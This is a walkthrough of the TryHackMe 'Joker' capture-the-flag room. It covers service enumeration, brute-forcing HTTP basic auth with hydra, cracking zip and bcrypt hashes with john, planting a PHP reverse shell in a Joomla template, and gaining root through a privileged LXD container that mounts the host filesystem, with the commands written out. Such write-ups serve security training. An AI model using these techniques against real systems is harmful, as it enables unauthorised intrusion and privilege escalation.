TryHackMe - Joker CTF
Escalating privileges using Linux Containers? (LXD)
Introduction
Very interesting challenge, it was my first time using Linux Containers.
Seems like we also have a basic guideline on the steps so let’s do the following:
- Enumerate Services
- Nmap
- Bruteforce
- Performing Bruteforce on files over http
- Performing Bruteforce on Basic Authentication
- Hash Crack
- Performing Bruteforce on hash to crack zip file
- Performing Bruteforce on hash to crack mysql user
- Exploitation
- Getting a reverse connection
- Spawning a TTY Shell
- Privilege Escalation
- Get root taking advantage of flaws in LXD
This is the methodology used in most of the machines anyway so it’s good to have some basic guideline.
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.204.243
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad:20:1f:f4:33:1b:00:70:b3:85:cb:87:00:c4:f4:f7 (RSA)
| 256 1b:f9:a8:ec:fd:35:ec:fb:04:d5:ee:2a:a1:7a:4f:78 (ECDSA)
|_ 256 dc:d7:dd:6e:f6:71:1f:8c:2c:2c:a1:34:6d:29:99:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HA: Joker
|_http-server-header: Apache/2.4.29 (Ubuntu)
8080/tcp open http Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Please enter the password.
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports:
22/tcp
80/tcp
8080/tcp
Question: What version of Apache is it?
Answer:
1
2.4.29
While trying to access the backup website port 8080/tcp we are asked credentials.
Question: What port on this machine not need to be authenticated by user and password?
Answer:
1
80
Reconnaisance
Question: There is a file on this port that seems to be secret, what is it?
1
2
$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://10.10.204.243/FUZZ" -fl 124 -e .txt
secret.txt [Status: 200, Size: 320, Words: 62, Lines: 7, Duration: 45ms]
Answer:
1
secret.txt

Let’s visit 10.10.204.243/secret.txt
Seems like we have 2 possible users: joker and batman
Question: There is another file which reveals information of the backend, what is it?
1
2
3
4
5
6
7
8
9
$ ffuf -w /usr/share/wordlists/dirb/common.txt -u "http://10.10.204.243/FUZZ" -fl 124
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 46ms]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 46ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 47ms]
css [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 46ms]
img [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 45ms]
index.html [Status: 200, Size: 5954, Words: 783, Lines: 97, Duration: 46ms]
phpinfo.php [Status: 200, Size: 94822, Words: 4697, Lines: 1160, Duration: 144ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 45ms]
Answer:
1
phpinfo.php
Question: When reading the secret file, We find with a conversation that seems contains at least two users and some keywords that can be intersting, what user do you think it is?
Answer:
1
joker
Question: What port on this machine need to be authenticated by Basic Authentication Mechanism?
Answer:
1
8080
Question: At this point we have one user and a url that needs to be aunthenticated, brute force it to get the password, what is that password?
1
hydra -l joker -P /usr/share/wordlists/rockyou.txt -t 20 10.10.204.243 -s 8080 http-get
Answer:
1
<CENSORED>
Let’s use gobuster for this as it’s easier using credentials
1
2
gobuster dir -u http://10.10.204.243:8080 -w /usr/share/wordlists/dirb/common.txt -U joker -P <CENSORED>
/administrator
Answer:
1
/administrator/
Rshell
Question: We need access to the administration of the site in order to get a shell, there is a backup file, What is this file?
Well we are forced to use nikto as I was not able to find anything via gobuster nor ffuf
1
2
$ nikto -h http://10.10.204.243:8080/ -id joker:<CENSORED>
+ /backup.zip: Potentially interesting backup/cert file found. . See: https://cwe.mitre.org/data/definitions/530.html
Answer:
1
backup.zip
Question: We have the backup file and now we should look for some information, for example database, configuration files, etc … But the backup file seems to be encrypted. What is the password?
We need to crack the password for the zip file using john
1
2
3
4
5
6
7
8
9
10
11
12
13
$ zip2john backup.zip > joker.hash
└─$ john joker.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
<CENSORED> (backup.zip)
1g 0:00:00:00 DONE 2/3 (2025-02-26 21:31) 25.00g/s 2258Kp/s 2258Kc/s 2258KC/s 123456..Peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Answer:
1
<CENSORED>
Question: Remember that… We need access to the administration of the site… Blah blah blah. In our new discovery we see some files that have compromising information, maybe db? ok what if we do a restoration of the database! Some tables must have something like user_table! What is the super duper user?
After checking the joombadb.sql file, we can see the super duper user
Answer:
1
admin
Question: Super Duper User! What is the password?
1
2
3
4
5
6
echo '$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG' > pass.txt
john pass.txt
<CENSORED> (?)
1g 0:00:00:06 DONE 2/3 (2025-02-26 21:35) 0.1481g/s 109.3p/s 109.3c/s 109.3C/s yellow..allison
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Answer:
1
<CENSORED>
Initial Access
Ok after a bit of enumeration, I found a way to put a reverse shell. In Extensions > Templates > Templates
We can take a look at Beez3 and we can see that we are able to edit the php files Let’s put a reverse shell in there, we can afterwards click Template Preview after starting our local listener
1
2
3
4
5
6
7
8
9
10
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.75.122] from (UNKNOWN) [10.10.204.243] 32938
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:45:34 up 1:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Question: At this point, you should be upload a reverse-shell in order to gain shell access. What is the owner of this session?
Answer:
1
www-data
Question: This user belongs to a group that differs on your own group, What is this group?
1
2
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
Answer:
1
lxd
Spawn a tty shell
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
Since we are group of lxd, it wants us to use linux containers to escalate privileges.
After some research, basically we need to:
- Install lxc alpine machine on our attacker machine
- Set it up properly
- Serve as a http server
- Download the image from target machine
- Run the image and navigate through the system as root
1
2
3
4
5
6
7
lxc image import ./alpine-v3.11-x86_64-20200227_1750.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
Question: What is the name of the file in the /root directory?
Answer:
1
<CENSORED>.txt